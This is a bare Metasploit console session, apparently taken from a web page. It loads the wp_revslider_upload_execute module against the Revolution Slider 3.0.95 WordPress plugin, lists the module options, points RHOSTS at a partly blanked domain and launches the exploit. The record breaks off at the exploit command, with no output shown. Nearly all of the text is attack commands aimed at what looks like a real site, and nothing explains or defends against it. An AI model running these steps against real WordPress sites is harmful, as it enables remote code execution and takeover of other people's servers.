 $msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/unix/webapp/wp_revslider_upload_execute
msf5 exploit(unix/webapp/wp_revslider_upload_execute) > show options
Module options (exploit/unix/webapp/wp_revslider_upload_execute):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 ThemePunch Revolution Slider (revslider) 3.0.95
msf5 exploit(unix/webapp/wp_revslider_upload_execute) > set RHOSTS .com
RHOSTS =>
msf5 exploit(unix/webapp/wp_revslider_upload_execute) > exploit